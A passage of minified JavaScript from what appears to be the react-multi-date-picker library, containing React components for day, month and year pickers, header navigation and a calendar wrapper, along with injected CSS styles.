i="day"===a?"YYYY/MM/DD":"YYYY/MM",s=n.format(i),u=t[0].format(i),l=e.format(i);(l>u&&l<=s||l<u&&l>=s)&&(o.push("rmdp-range-hover"),l===s&&o.push(s>u?"end":"start"))}return o}function S(e){var t=e.state,n=e.onChange,a=e.showOtherDays,o=void 0!==a&&a,i=e.mapDays,u=e.onlyShowInRangeDates,d=e.customWeekDays,h=e.sort,_=e.numberOfMonths,y=e.isRTL,v=e.weekStartDayIndex,g=e.handleFocusedDate,b=e.hideWeekDays,D=e.fullYear,S=p(e.monthAndYears,1)[0],O=e.displayWeekNumbers,T=e.weekNumber,x=void 0===T?"":T,E=e.rangeHover,j=e.highlightToday,P=r.useRef({}),H=t.today,C=t.minDate,A=t.maxDate,N=t.range,R=t.multiple,Z=t.date,F=t.selectedDate,W=t.onlyMonthPicker,z=t.onlyYearPicker,I=!W&&!z,U=p(r.useState(),2),B=U[0],G=U[1];P.current.date=Z;var V=r.useMemo((function(){return I?function(e,t,n,r){if(!e)return[];for(var a=[],o=0;o<n;o++){var i=(e=new l.default(e).toFirstOfMonth()).monthIndex,s=[];e.toFirstOfWeek().add(r,"day"),e.monthIndex===i&&e.day>1&&e.subtract(7,"days");for(var u=0;u<6;u++){for(var d=[],c=0;c<7;c++)d.push({date:new l.default(e),day:e.format("D"),current:e.monthIndex===i}),e.day+=1;if(s.push(d),u>2&&e.monthIndex!==i&&!t)break}a.push(s)}return a}(P.current.date,o,_,v):[]}),[Z.monthIndex,Z.year,Z.calendar,Z.locale,I,o,_,v]);return I&&s.default.createElement("div",{className:"rmdp-day-picker ".concat(D?"rmdp-full-year":""),style:{display:D?"grid":"flex"},onMouseLeave:function(){return E&&G()}},V.map((function(e,r){return s.default.createElement("div",{key:r,style:f({},y?"marginLeft":"marginRight",r+(D?0:1)<_?"10px":"")},D&&s.default.createElement("div",{className:"rmdp-month-name"},S[r]),!b&&s.default.createElement(M,{state:t,customWeekDays:d,weekStartDayIndex:v,displayWeekNumbers:O,weekNumber:x}),e.map((function(e,a){return s.default.createElement("div",{key:a,className:"rmdp-week"},O&&s.default.createElement("div",{className:"rmdp-day rmdp-disabled"},s.default.createElement("span",null,e[0].date.format("WW"))),e.map((function(e,a){var d=function(e){if(!e.current&&!o)return{};var n={};return i.forEach((function(r){var a,o=r({date:e.date,today:H,currentMonth:t.date.month,selectedDate:t.selectedDate,isSameDate:w});(null===(a=o)||void 0===a?void 0:a.constructor)!==Object&&(o={}),(o.disabled||o.hidden)&&(e.disabled=!0),o.hidden&&(e.hidden=!0),n=c(c({},n),o)})),delete n.disabled,delete n.hidden,n}(e={date:e.date,day:e.day,current:e.current}),f=q(e)&&!e.disabled,y="".concat(f?"sd":""),v=d.children;f&&(y="".concat(y," ").concat(d.className||"")),delete d.className,delete d.children;var b=function(e,t){var n,r=["rmdp-day"],a=e.date,o=e.hidden,i=e.current;if(!q(e)||o)r.push("rmdp-day-hidden");else{(C&&a<C||A&&a>A||e.disabled)&&(r.push("rmdp-disabled"),e.disabled||(e.disabled=!0)),i||r.push("rmdp-deactive");var s=t>1&&i||1===t;e.disabled&&u||(w(a,H)&&j&&r.push("rmdp-today"),n=a,[].concat(F).some((function(e){return w(e,n)}))&&s&&!N&&r.push("rmdp-selected")),N&&!e.disabled&&s&&(r.push(L(a,F,void 0,R)),R||(r=r.concat(Y(a,F,B,E))))}return r.join(" ")}(e,_);return(e.hidden||e.disabled)&&(y=y.replace("sd","")),s.default.createElement("div",{key:a,className:b,onMouseEnter:function(){return E&&G(e.date)},onClick:function(){q(e)&&!e.disabled&&function(e,r,a){var o,i,s,u=e.date,d=e.current,f=t.selectedDate,m=t.focused,_=t.date,y=_,v=y.hour,b=y.minute,M=y.second;u.set({hour:(null===(o=f)||void 0===o?void 0:o.hour)||v,minute:(null===(i=f)||void 0===i?void 0:i.minute)||b,second:(null===(s=f)||void 0===s?void 0:s.second)||M}),1!==a||d?a>1&&!d&&(0===r&&u<_&&(_=new l.default(_).toFirstOfMonth()),r>0&&u.monthIndex>_.monthIndex+r&&r+1===a&&(_=new l.default(_).toFirstOfMonth().add(1,"month"))):_=new l.default(_).toFirstOfMonth();var w=p(k(u,h,t),2);f=w[0],m=w[1],n(f,c(c({},t),{},{date:_,focused:m,selectedDate:f})),g(m,u)}(e,r,_)}},s.default.createElement("span",m({className:y},d),q(e)&&!e.hidden?null!=v?v:e.day:""))})))})))})));function q(e){return!!e.current||o}}function O(e){var t=e.direction,n=e.onClick,r=e.disabled;return s.default.createElement("span",{className:"rmdp-arrow-container ".concat(t," ").concat(r?"disabled":""),onClick:n},s.default.createElement("i",{className:"rmdp-arrow"}))}function T(e){var t=e.state,n=e.setState,a=e.disableYearPicker,o=e.disableMonthPicker,i=e.buttons,u=e.renderButton,l=e.handleMonthChange,d=e.disabled,f=e.hideMonth,m=e.hideYear,h=e.isRTL,_=e.fullYear,y=p(e.monthAndYears,2),v=y[0],g=y[1],b=e.monthYearSeparator,M=e.formatMonth,w=e.formatYear,D=e.headerOrder,k={},L=t.date,Y=t.onlyMonthPicker,S=t.onlyYearPicker,T=t.mustShowYearPicker,x=t.minDate,E=t.maxDate,j=t.year,P=t.today,H=x&&L.year<=x.year&&x.monthIndex>L.monthIndex-1,C=E&&L.year>=E.year&&E.monthIndex<L.monthIndex+1,A=P.year+7;if(A-=12*Math.floor((A-j)/12),(f||_)&&m&&!i)return null;if((Y||_)&&(x&&x.year>=L.year&&(H=!0),E&&E.year<=L.year&&(C=!0)),T||S){var N=A-11;H=x&&x.year>N,C=E&&E.year<A}return d&&(H=!0,C=!0),s.default.createElement("div",{className:"rmdp-header"},s.default.createElement("div",{style:{position:"relative",display:"flex",alignItems:"center"}},Array.from(new Set(D)).map((function(e,t){return s.default.createElement(r.Fragment,{key:t},function(e){switch(e){case"LEFT_BUTTON":return i&&R("left");case"RIGHT_BUTTON":return i&&R("right");case"MONTH_YEAR":case"YEAR_MONTH":if(_)return s.default.createElement("div",{className:"rmdp-header-values",style:k},!m&&L.format("YYYY"));var t=e.split("_").filter((function(e){return"MONTH"===e&&!f||"YEAR"===e&&!m}));return t.length>1&&(t=[t[0],b?s.default.createElement("span",null,b):h?"،":",",t[1]]),v.map((function(e,n){return s.default.createElement("div",{key:n,className:"rmdp-header-values",style:k},t.map((function(t,i){return s.default.createElement(r.Fragment,{key:i},function(e,t,n){switch(e){case"MONTH":return s.default.createElement("span",{style:{cursor:d||o||Y?"default":"pointer"},onClick:function(){return!o&&F("mustShowMonthPicker")}},function(e,t){return"function"==typeof M?M(e,t):e}(t,g[n]));case"YEAR":return s.default.createElement("span",{style:{cursor:d||a||S?"default":"pointer"},onClick:function(){return!a&&F("mustShowYearPicker")}},function(e,t){return"function"==typeof M?w(e,t):e}(g[n],t));default:return e}}(t,e,n))})))}))}}(e))}))));function R(e){var t=function(){return Z("right"===e?1:-1)},n="left"===e&&H||"right"===e&&C;return u instanceof Function?u(e,t,n):r.isValidElement(u)?r.cloneElement(u,{direction:e,handleClick:t,disabled:n}):s.default.createElement(O,{direction:"rmdp-".concat(e),onClick:t,disabled:n})}function Z(e){d||e<0&&H||e>0&&C||(_?L.year+=e:T||S?(j+=12*e,e<0&&x&&j<x.year&&(j=x.year),e>0&&E&&j>E.year&&(j=E.year)):(L.toFirstOfMonth(),Y?L.year+=e:(L.month+=e,l(L))),n(c(c({},t),{},{date:L,year:j})))}function F(e){if(!d){var r={mustShowMonthPicker:!1,mustShowYearPicker:!1};r[e]=!t[e],n(c(c({},t),r))}}}function x(e){return b(e)||(e=[]),JSON.stringify(e)}function E(e){var t=e.state,n=e.onChange,a=e.customMonths,o=e.sort,i=e.handleMonthChange,u=e.handleFocusedDate,d=e.rangeHover,f=e.highlightToday,m=e.numberOfMonths,h=t.date,_=t.today,y=t.minDate,v=t.maxDate,g=t.calendar,M=t.locale,D=t.onlyMonthPicker,S=t.onlyYearPicker,O=t.range,T=t.onlyShowInRangeDates,E=(t.mustShowMonthPicker||D)&&!S,j=p(r.useState(),2),P=j[0],H=j[1];a=a&&x(a);var C=r.useMemo((function(){var e=[],n=D?m:1,r=a&&JSON.parse(a),o=new l.default({calendar:g,locale:M,format:t.date._format,year:t.date.year,month:1,day:1});b(r)&&r.length>=12?(r.length=12,r=r.map((function(e){return b(e)?e[0]:e}))):r=o.locale.months.map((function(e){return p(e,1)[0]}));for(var i=0;i<n;i++){for(var s=[],u=0,d=0;d<4;d++){for(var c=[],f=0;f<3;f++)c.push({date:new l.default(o),name:r[u]}),u++,o.add(1,"month");s.push(c)}e.push(s)}return e}),[g,M,a,t.date.year,t.date._format,m,D]);return s.default.createElement("div",{className:"".concat(D?"only ":"","rmdp-month-picker"),style:{display:E?"flex":"none"},onMouseLeave:function(){return d&&H()}},C.map((function(e,t){return s.default.createElement("div",{key:t,style:{margin:"0 5px",flex:1}},e.map((function(e,t){return s.default.createElement("div",{key:t,className:"rmdp-ym"},e.map((function(e,t){var n=e.date,r=e.name;return s.default.createElement("div",{key:t,className:N(n),onClick:function(){return A(n)},onMouseEnter:function(){return d&&H(n)}},s.default.createElement("span",{className:D?"sd":""},r))})))})))})));function A(e){var r=t.selectedDate,a=t.focused,s=e.year,l=e.monthIndex;if(!(y&&s<=y.year&&l<y.monthIndex||v&&s>=v.year&&l>v.monthIndex)){if(h.setMonth(l+1),D){var d=p(k(e,o,t),2);r=d[0],a=d[1]}else i(h);n(D?r:void 0,c(c({},t),{},{date:h,focused:a,selectedDate:r,mustShowMonthPicker:!1})),D&&u(a,e)}}function N(e){var n=["rmdp-day"],r=e.year,a=e.monthIndex,o=t.selectedDate,i=t.multiple;if((y&&(r<y.year||r===y.year&&a<y.monthIndex)||v&&(r>v.year||r===v.year&&a>v.monthIndex))&&n.push("rmdp-disabled"),!n.includes("rmdp-disabled")||!T)return w(_,e,!0)&&f&&n.push("rmdp-today"),D?O?(n.push(L(e,o,!0,i)),i||(n=n.concat(Y(e,o,P,d,"month")))):[].concat(o).some((function(t){return w(t,e,!0)}))&&n.push("rmdp-selected"):h.monthIndex===a&&n.push("rmdp-selected"),n.join(" ")}}function j(e,t){return e.replace(/[0-9]/g,(function(e){return t[e]}))}function P(e){var t=e.state,n=e.onChange,a=e.sort,o=e.handleFocusedDate,i=e.onYearChange,u=e.rangeHover,d=e.highlightToday,f=t.date,m=t.today,h=t.minDate,_=t.maxDate,y=t.onlyYearPicker,v=t.range,g=t.onlyShowInRangeDates,M=t.year,w=t.mustShowYearPicker||y,D=f.digits,L=p(r.useState(),2),Y=L[0],S=L[1],O=m.year-4;O-=12*Math.ceil((O-M)/12);var T=r.useMemo((function(){for(var e=[],t=O,n=0;n<4;n++){for(var r=[],a=0;a<3;a++)r.push(t),t++;e.push(r)}return e}),[O]);return s.default.createElement("div",{className:"".concat(y?"only ":"","rmdp-year-picker"),style:{display:w?"block":"none"}},T.map((function(e,r){return s.default.createElement("div",{key:r,className:"rmdp-ym",onMouseLeave:function(){return u&&S()}},e.map((function(e,r){return s.default.createElement("div",{key:r,className:x(e),onClick:function(){return function(e){if(!E(e)){var r=new l.default(t.date).setYear(e),s=t.selectedDate,u=t.focused;if(y){var d=p(k(r,a,t),2);s=d[0],u=d[1]}else h&&r.monthIndex<h.monthIndex?r=r.setMonth(h.monthIndex+1):_&&r.monthIndex>_.monthIndex&&(r=r.setMonth(_.monthIndex+1)),null==i||i(r);n(y?s:void 0,c(c({},t),{},{date:r,focused:u,selectedDate:s,mustShowYearPicker:!1})),y&&o(u,r)}}(e)},onMouseEnter:function(){return u&&S(e)}},s.default.createElement("span",{className:y?"sd":""},j(e.toString(),D)))})))})));function x(e){var n=["rmdp-day"],r=t.date,a=t.selectedDate,o=t.multiple;if(E(e)&&n.push("rmdp-disabled"),!n.includes("rmdp-disabled")||!g){if(m.year===e&&d&&n.push("rmdp-today"),y)if(v){var i=function(t){var r=t[0],a=t[1];if(1===t.length){if(e===r.year&&n.push("rmdp-range"),u){var o=t[0].year;(e>o&&e<=Y||e<o&&e>=Y)&&(n.push("rmdp-range-hover"),e===Y&&n.push(Y>o?"end":"start"))}}else 2===t.length&&(e>=r.year&&e<=a.year&&n.push("rmdp-range"),e===r.year&&n.push("start"),e===a.year&&n.push("end"))};o?(b(a)?a:[[a]]).forEach((function(e){return i(e)})):i(a)}else[].concat(a).some((function(t){return t&&t.year===e}))&&n.push("rmdp-selected");else e===r.year&&n.push("rmdp-selected");return n.join(" ")}}function E(e){return h&&e<h.year||_&&e>_.year}}function H(e,t,n){return n||(e?"MM/YYYY":t?"YYYY":"YYYY/MM/DD")}function C(e,t){return e instanceof l.default?e.setCalendar(t):e=new l.default({date:e,calendar:t}),e}function A(e){"_self"in s.default.createElement("div")&&console.warn(e.join("\n"))}var N=new l.default,R=N.calendar,Z=N.locale;function F(e,t){return e&&e.constructor!==Object&&(A(W("calendar")),e=void 0),t&&t.constructor!==Object&&(A(W("locale")),t=void 0),[e||R,t||Z]}function W(e){return["".concat(e," must be an object"),"https://shahabyazdi.github.io/react-multi-date-picker/calendars/"]}function z(e){return e&&e.name?e.name.split("_")[1]:""}function I(e){return["fa","ar"].includes(z(e))}function U(e,t){void 0===t&&(t={});var n=t.insertAt;if(e&&"undefined"!=typeof document){var r=document.head||document.getElementsByTagName("head")[0],a=document.createElement("style");a.type="text/css","top"===n&&r.firstChild?r.insertBefore(a,r.firstChild):r.appendChild(a),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(document.createTextNode(e))}}U(".rmdp-wrapper{background-color:#fff;border-radius:5px;direction:ltr;text-align:center;width:max-content}.rmdp-shadow{box-shadow:0 0 5px #8798ad}.rmdp-border{border:1px solid #cfd8e2}.rmdp-calendar{height:max-content;padding:4px}.rmdp-border-top{border-top:1px solid #cfd8e2}.rmdp-border-bottom{border-bottom:1px solid #cfd8e2}.rmdp-border-left{border-left:1px solid #cfd8e2}.rmdp-border-right{border-right:1px solid #cfd8e2}.rmdp-week,.rmdp-ym{display:flex;justify-content:space-between}.rmdp-ym{height:25%}.rmdp-day,.rmdp-week-day{color:#000;cursor:pointer;height:34px;position:relative;width:34px}.rmdp-week-day{color:#0074d9;cursor:default;font-size:13px;font-weight:500}.rmdp-day span,.rmdp-week-day{display:flex;flex-direction:column;justify-content:center}.rmdp-day span{border-radius:50%;bottom:3px;font-size:14px;left:3px;position:absolute;right:3px;top:3px}.rmdp-day.rmdp-today span{background-color:#7fdbff;color:#fff}.rmdp-day.rmdp-selected span:not(.highlight){background-color:#0074d9;box-shadow:0 0 3px #8798ad;color:#fff}.rmdp-day.rmdp-deactive,.rmdp-day.rmdp-disabled{color:#8798ad}.rmdp-day.rmdp-deactive.rmdp-selected span{background-color:#4ca6f5;box-shadow:0 0 3px #bac5d3}.rmdp-ym .rmdp-day{flex:1;margin:auto}.rmdp-ym .rmdp-day span{border-radius:12px;padding:2px 0}.rmdp-range{background-color:#0074d9;box-shadow:0 0 3px #8798ad;color:#fff}.rmdp-range-hover{background-color:#7ea6f0;color:#fff}.rmdp-range-hover.start,.rmdp-range.start{border-bottom-left-radius:50%;border-top-left-radius:50%}.rmdp-range-hover.end,.rmdp-range.end{border-bottom-right-radius:50%;border-top-right-radius:50%}.rmdp-ym .rmdp-range-hover.start,.rmdp-ym .rmdp-range.start{border-bottom-left-radius:15px;border-top-left-radius:15px}.rmdp-ym .rmdp-range-hover.end,.rmdp-ym .rmdp-range.end{border-bottom-right-radius:15px;border-top-right-radius:15px}.rmdp-day:not(.rmdp-disabled):not(.rmdp-day-hidden) span:hover{background-color:#7ea6f0;color:#fff}.rmdp-day-picker{padding:5px}.rmdp-header{font-size:14px;margin-top:5px;padding:9px 0}.rmdp-month-picker,.rmdp-year-picker{background-color:#fff;border-radius:0 0 5px 5px;bottom:2px;left:2px;position:absolute;right:2px;top:2px}.only.rmdp-month-picker,.only.rmdp-year-picker{height:240px;position:static}.only.rmdp-month-picker .rmdp-day,.only.rmdp-year-picker .rmdp-day{width:80px}.rmdp-header-values{color:#000;margin:auto}.rmdp-header-values span{padding:0 0 0 5px}.rmdp-arrow{border:solid #0074d9;border-width:0 2px 2px 0;display:inline-block;height:3px;margin-top:5px;padding:2px;width:3px}.rmdp-right i{margin-right:3px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.rmdp-left i{margin-left:3px;transform:rotate(135deg);-webkit-transform:rotate(135deg)}.rmdp-left{left:0}.rmdp-right{right:0}.rmdp-arrow-container{border-radius:50%;cursor:pointer;display:flex;height:20px;justify-content:center;margin:0 5px;width:20px}.rmdp-arrow-container:hover{background-color:#0074d9;box-shadow:0 0 3px #8798ad}.rmdp-arrow-container:hover .rmdp-arrow{border:solid #fff;border-width:0 2px 2px 0}.rmdp-arrow-container.disabled{cursor:default}.rmdp-arrow-container.disabled:hover{background-color:inherit;box-shadow:inherit}.rmdp-arrow-container.disabled .rmdp-arrow,.rmdp-arrow-container.disabled:hover .rmdp-arrow{border:solid gray;border-width:0 2px 2px 0}.rmdp-rtl{direction:rtl}.rmdp-rtl .rmdp-left i{margin-left:0;margin-right:3px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.rmdp-rtl .rmdp-right i{margin-left:3px;margin-right:0;transform:rotate(135deg);-webkit-transform:rotate(135deg)}.rmdp-rtl .rmdp-right{left:0;right:auto}.rmdp-rtl .rmdp-left{left:auto;right:0}.rmdp-rtl .rmdp-range-hover.start,.rmdp-rtl .rmdp-range.start{border-bottom-left-radius:unset;border-bottom-right-radius:50%;border-top-left-radius:unset;border-top-right-radius:50%}.rmdp-rtl .rmdp-range-hover.end,.rmdp-rtl .rmdp-range.end{border-bottom-left-radius:50%;border-bottom-right-radius:unset;border-top-left-radius:50%;border-top-right-radius:unset}.rmdp-rtl .rmdp-range.start.end{border-radius:50%}.rmdp-rtl .rmdp-ym .rmdp-range-hover.start,.rmdp-rtl .rmdp-ym .rmdp-range.start{border-bottom-right-radius:15px;border-top-right-radius:15px}.rmdp-rtl .rmdp-ym .rmdp-range-hover.end,.rmdp-rtl .rmdp-ym .rmdp-range.end{border-bottom-left-radius:15px;border-top-left-radius:15px}.rmdp-day-hidden,.rmdp-day.rmdp-disabled{cursor:default}.rmdp-selected .highlight{box-shadow:0 0 3px #8798ad}.rmdp-day:not(.rmdp-disabled):not(.rmdp-day-hidden) .highlight-red:hover{background-color:#ff6687}.rmdp-day:not(.rmdp-deactive) .highlight-red{color:#cc0303}.rmdp-day.rmdp-deactive .highlight-red{color:#e08e8e}.rmdp-day.rmdp-selected .highlight-red{background-color:#ea0034;color:#fff}.rmdp-day.rmdp-deactive.rmdp-selected .highlight-red{background-color:#e4b0ba;color:#fff}.rmdp-day:not(.rmdp-disabled):not(.rmdp-day-hidden) .highlight-green:hover{background-color:#4db6ac}.rmdp-day:not(.rmdp-deactive) .highlight-green{color:#00796b}.rmdp-day.rmdp-deactive .highlight-green{color:#7ab3ac}.rmdp-day.rmdp-selected .highlight-green{background-color:#009688;color:#fff}.rmdp-day.rmdp-deactive.rmdp-selected .highlight-green{background-color:#749c98;color:#fff}.rmdp-day-hidden,.rmdp-day-hidden:hover span{background-color:unset;color:transparent}.rmdp-month-name{cursor:default;font-size:14px;margin:3px 0}.rmdp-full-year{grid-template-columns:1fr 1fr 1fr}@media (max-height:450px),(max-width:450px){.rmdp-day,.rmdp-week-day{height:28px;width:28px}.rmdp-day span{font-size:12px;padding-left:.5px}.only.rmdp-month-picker,.only.rmdp-year-picker{height:200px;width:205px}.rmdp-header{padding:3px 0 0}.rmdp-header,.rmdp-month-name{font-size:12px}.rmdp-full-year{grid-template-columns:1fr 1fr}}");var B=["value","calendar","locale","format","onlyMonthPicker","onlyYearPicker","range","multiple","className","role","weekDays","months","children","onChange","showOtherDays","minDate","maxDate","mapDays","disableMonthPicker","disableYearPicker","formattingIgnoreList","onReady","onlyShowInRangeDates","zIndex","plugins","sort","numberOfMonths","currentDate","digits","buttons","renderButton","weekStartDayIndex","disableDayPicker","onPropsChange","onMonthChange","onYearChange","onFocusedDateChange","readOnly","disabled","hideMonth","hideYear","hideWeekDays","shadow","fullYear","displayWeekNumbers","weekNumber","weekPicker","rangeHover","monthYearSeparator","formatMonth","formatYear","highlightToday","headerOrder","style"],G=["datePickerProps","DatePicker"],V=r.forwardRef((function(e,t){var n,a=e.value,o=e.calendar,i=e.locale,u=e.format,d=e.onlyMonthPicker,f=e.onlyYearPicker,_=e.range,y=void 0!==_&&_,v=e.multiple,g=void 0!==v&&v,M=e.className,w=e.role,D=e.weekDays,k=e.months,L=e.children,Y=e.onChange,O=e.showOtherDays,C=e.minDate,A=e.maxDate,N=e.mapDays,R=e.disableMonthPicker,Z=e.disableYearPicker,W=e.formattingIgnoreList,z=e.onReady,U=e.onlyShowInRangeDates,V=void 0===U||U,K=e.zIndex,$=void 0===K?100:K,X=e.plugins,Q=void 0===X?[]:X,ee=e.sort,te=e.numberOfMonths,ne=void 0===te?1:te,re=e.currentDate,ae=e.digits,oe=e.buttons,ie=void 0===oe||oe,se=e.renderButton,ue=e.weekStartDayIndex,le=void 0===ue?0:ue,de=e.disableDayPicker,ce=e.onPropsChange,fe=e.onMonthChange,me=e.onYearChange,he=e.onFocusedDateChange,pe=e.readOnly,_e=e.disabled,ye=e.hideMonth,ve=e.hideYear,ge=e.hideWeekDays,be=e.shadow,Me=void 0===be||be,we=e.fullYear,De=e.displayWeekNumbers,ke=e.weekNumber,Le=e.weekPicker,Ye=e.rangeHover,Se=e.monthYearSeparator,Oe=e.formatMonth,Te=e.formatYear,xe=e.highlightToday,Ee=void 0===xe||xe,je=e.headerOrder,Pe=void 0===je?["LEFT_BUTTON","MONTH_YEAR","RIGHT_BUTTON"]:je,He=e.style,Ce=void 0===He?{}:He;h(e,B),!re||re instanceof l.default||(console.warn("currentDate must be instance of DateObject"),re=void 0),("number"!=typeof le||le<0||le>6)&&(le=0),("number"!=typeof ne||ne<1||f)&&(ne=1),!(g||y||b(a))||y||g||(g=!0),Le&&(y=!0,g=!1),we&&(ne=12,d=!1,f=!1),f&&!ye&&(ye=!0);var Ae=p(F(o,i),2);o=Ae[0],i=Ae[1],u=H(d,f,u),W=x(W),N=[].concat(N).filter(Boolean),Q=[].concat.apply([],Q);var Ne=p(r.useState({}),2),Re=Ne[0],Ze=Ne[1],Fe={},We=r.useRef({mustCallOnReady:!0,currentDate:re});r.useEffect((function(){Ze((function(e){var t=We.current.currentDate,n=e.date,r=e.selectedDate,s=e.initialValue,m=e.focused,h=e.mustSortDates;function p(e){if(e)return e.calendar.name!==o.name&&e.setCalendar(o),e.locale.name!==i.name&&e.setLocale(i),e._format!==u&&e.setFormat(u),e.digits=ae,e.ignoreList=JSON.parse(W),e}function _(e){return new l.default(t||e)}if(a)if(b(r=J(a,o,i,u)))n||(n=_(r.flat()[0]));else if(n&&1!==ne){var v=new l.default(n).toFirstOfMonth(),M=new l.default(n).add(ne-1,d?"years":"months").toLastOfMonth();(r<v||r>M)&&(n=new l.default(r))}else n=_(r);else n||(n=_({calendar:o,locale:i,format:u})),s&&(r=void 0);if([].concat(r).flat().forEach(p),p(n),g||y||b(a)){if(r||(r=[]),b(r)||(r=g&&y?[[r]]:[r]),y&&!g&&r.length>2){var w=r[r.length-1];r=[r[0],w],m=w}g&&!y&&ee&&!h?(h=!0,r.sort((function(e,t){return e-t}))):y&&!g&&r.sort((function(e,t){return e-t}))}else b(r)&&(r=r.flat()[r.length-1]);return we&&n.toFirstOfYear(),delete We.current.currentDate,c(c({},e),{},{date:n,selectedDate:r,multiple:g,range:y,onlyMonthPicker:d,onlyYearPicker:f,initialValue:e.initialValue||a,value:a,focused:m,calendar:o,locale:i,format:u,mustSortDates:h,year:n.year,today:p(e.today)||new l.default({calendar:o}),weekPicker:Le})}))}),[a,o,i,u,d,f,y,g,ee,ne,ae,W,we,Le]),r.useEffect((function(){(C||A)&&Ze((function(e){var t=e.calendar,n=e.locale,r=e.format,o=p(q(J(a,t,n,r),C,A,t),3),i=o[0],s=o[1],u=o[2];return c(c({},e),{},{inRangeDates:V?i:e.selectedDate,minDate:s,maxDate:u})}))}),[C,A,V,a]),Re.today&&!We.current.isReady&&(We.current.isReady=!0),r.useEffect((function(){We.current.isReady&&We.current.mustCallOnReady&&z instanceof Function&&(We.current.mustCallOnReady=!1,z())}),[We.current.isReady,z]);var ze="rmdp-top-class "+et(["top","bottom"]),Ie={top:[],bottom:[],left:[],right:[]},Ue=I(null===(n=Re.date)||void 0===n?void 0:n.locale),Be={state:Re,setState:Ze,onChange:Ke,sort:ee,handleFocusedDate:Xe,isRTL:Ue,fullYear:we,monthAndYears:function(){var e=Re.date;if(!e)return[];for(var t=[],n=[],r=e.digits,a=0;a<ne;a++){var o=void 0,i=e.year,s=e.monthIndex+a;if(d&&(i+=a),s>11&&(s-=12,d||i++),b(k)&&k.length>=12){var u=k[s];o=b(u)?u[0]:u}else o=e.months[s].name;i=j(i.toString(),r),t.push(o),n.push(i)}return[t,n]}(),rangeHover:Ye,highlightToday:Ee,numberOfMonths:ne},Ge=arguments[0],Ve=Ge.datePickerProps,qe=Ge.DatePicker,Je=h(Ge,G);return function(){if(We.current.isReady&&b(Q)){var e={state:Re,setState:Ze,registerListener:tt,calendarProps:Je,datePickerProps:Ve,handleChange:Ke,Calendar:We.current.Calendar,DatePicker:qe,handlePropsChange:$e,handleFocusedDate:function(e){return Xe(e)}},t=function(e){return de?"bottom":e.props.position||"right"};Q.forEach((function(n,a){if("string"!=typeof n.type){var o={},i=t(n);if(Ie[i]&&!n.props.disabled){for(var s=0;s<Q.length;s++)if("string"!=typeof Q[s].type&&!Q[s].props.disabled){if(4===Object.keys(o).length)break;var u=t(Q[s]);["top","bottom"].includes(i)?(u===i&&s>a&&(o.bottom=!0),u===i&&s<a&&(o.top=!0)):(ze.includes("border-top")&&(o.top=!0),ze.includes("border-bottom")&&(o.bottom=!0),u===i&&s>a&&(o.right=!0),u===i&&s<a&&(o.left=!0))}Ie[i].push(r.cloneElement(n,c({key:a,position:i,nodes:o},e)))}}else"mapDays"===n.type&&N.push(n.fn(e))}))}}(),Re.today?s.default.createElement("div",{ref:function(e){if(e&&(e.date=Re.date,e.set=function(e,t){_e||Ze(c(c({},Re),{},{date:new l.default(Re.date.set(e,t))}))}),We.current.Calendar=e,t instanceof Function)return t(e);t&&(t.current=e)},role:w||"dialog",className:"rmdp-wrapper rmdp-".concat(Me?"shadow":"border"," ").concat(M||""),style:c({zIndex:$},Ce)},Ie.top,s.default.createElement("div",{style:{display:"flex"},className:ze},Ie.left,!de&&s.default.createElement("div",{className:"rmdp-calendar ".concat(Ue?"rmdp-rtl":""," ").concat(et(["left","right"]))},s.default.createElement(T,c(c({},Be),{},{disableYearPicker:Z,disableMonthPicker:R,buttons:ie,renderButton:se,handleMonthChange:Qe,disabled:_e,hideMonth:ye,hideYear:ve,monthYearSeparator:Se,formatMonth:Oe,formatYear:Te,headerOrder:Pe})),s.default.createElement("div",{style:{position:"relative"}},s.default.createElement(S,c(c({},Be),{},{showOtherDays:O,mapDays:N,onlyShowInRangeDates:V,customWeekDays:D,weekStartDayIndex:le,hideWeekDays:ge,displayWeekNumbers:De,weekNumber:ke})),!we&&s.default.createElement(s.default.Fragment,null,!R&&s.default.createElement(E,m({},Be,{customMonths:k,handleMonthChange:Qe})),!Z&&s.default.createElement(P,m({},Be,{onYearChange:me}))))),Ie.right),Ie.bottom,L):null;function Ke(e,t){if(!_e){if(e||null===e){if(pe)return;Fe.change&&Fe.change.forEach((function(t){return t(e)}))}if(e||null===e){var n=null==Y?void 0:Y(e);t&&!1!==n&&Ze(t)}else t&&Ze(t);$e({value:e})}}function $e(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!pe&&!_e){var n=c(c(c(c({},Je),Ve),t),{},{value:null!==(e=t.value)&&void 0!==e?e:Re.selectedDate});delete n.onPropsChange,null==ce||ce(n)}}function Xe(e,t){pe||_e||null==he||he(e,t)}function Qe(e){null==fe||fe(e)}function et(e){return de||!b(Q)?"":Array.from(new Set(Q.map((function(t){if(!t.props)return"";var n=t.props.position||"right";return e.includes(n)&&!t.props.disabled?"rmdp-border-"+n:""})))).join(" ")}function tt(e,t){Fe[e]||(Fe[e]=[]),Fe[e].push(t)}}));function q(e,t,n,r){return t&&(t=C(t,r).set({hour:0,minute:0,second:0,millisecond:0})),n&&(n=C(n,r).set({hour:23,minute:59,second:59,millisecond:999})),b(e)&&(e=e.filter((function(e){return!(t&&e<t||n&&e>n)}))),[e,t,n]}function J(e,t,n,r){var a=[].concat(e).map((function(e){return b(e)?e.map(o).filter(i):o(e)})).filter(i);return b(e)?a:a.flat()[0];function o(e){return e?e instanceof l.default?e:new l.default({date:e,calendar:t,locale:n,format:r}):{}}function i(e){return b(e)||e.isValid}}U('.rmdp-visible{visibility:visible}.rmdp-invisible{visibility:hidden}.rmdp-input{border:1px solid #c0c4d6;border-radius:5px;height:22px;margin:1px 0;padding:2px 5px}.rmdp-input:focus{border:1px solid #a4b3c5;box-shadow:0 0 2px #a4b3c5;outline:none!important}.rmdp-button{background-color:#0074d9;border:none;border-radius:5px;color:#fff;cursor:pointer;display:inline-block;padding:7px 16px;text-align:center;text-decoration:none;transition:.3s}.rmdp-button:hover{background-color:#143ac5;transition:.4s}.rmdp-button:disabled{background-color:#8798ad}.rmdp-action-button{border-radius:unset;color:#2682d3;float:right;font-weight:700;margin:15px 10px 15px 0}.rmdp-action-button,.rmdp-action-button:hover{background-color:transparent}.rmdp-ep-arrow{overflow:hidden;will-change:transform}.rmdp-ep-arrow:after{background-color:#fff;content:"";height:12px;position:absolute;transform:rotate(45deg);width:12px}.rmdp-ep-shadow:after{box-shadow:0 0 6px 